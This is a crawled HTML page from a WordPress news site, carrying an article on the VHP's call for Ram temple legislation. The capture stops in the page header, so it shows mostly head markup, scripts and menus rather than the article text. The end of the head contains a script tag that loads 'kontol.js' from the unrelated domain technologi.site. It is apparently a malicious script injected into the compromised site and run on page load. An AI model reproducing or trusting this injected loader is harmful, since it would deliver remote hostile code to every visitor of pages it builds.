

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/
body_size: 18580
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>VHP reiterates demand for legislation on Ram temple - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VHP reiterates demand for legislation on Ram temple - World Hindu News" />
	<meta property="og:description" content="The Vishwa Hindu Parishad (VHP) on Monday reiterated its demand for a legislation in parliament for building the Ram temple in Ayodhya. &#8220;We are very clear that there is only one way of building the Ram mandir in Ayodhya and that is through legislation,&#8221; VHP working president Pravin Togadia said here. He asked the government [&hellip;]" />
	<meta property="og:url" content="https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2016-04-14T17:13:00+00:00" />
	<meta property="article:modified_time" content="2021-05-25T10:15:29+00:00" />
	<meta property="og:image" content="https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/","url":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/","name":"VHP reiterates demand for legislation on Ram temple - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/#primaryimage"},"thumbnailUrl":"https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg","datePublished":"2016-04-14T17:13:00+00:00","dateModified":"2021-05-25T10:15:29+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/#primaryimage","url":"https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg","contentUrl":"https://www.worldhindunews.com/wp-content/uploads/2014/10/276301-pravin-togadia.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/vhp-reiterates-demand-for-legislation-on-ram-temple/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"VHP reiterates demand for legislation on Ram temple"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/53034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=53034' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fvhp-reiterates-demand-for-legislation-on-ram-temple%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fvhp-reiterates-demand-for-legislation-on-ram-temple%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-53034 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.youtube.com/channel/UCysmE8IZ4pjp6w0OQiWGETQ"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/yt.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
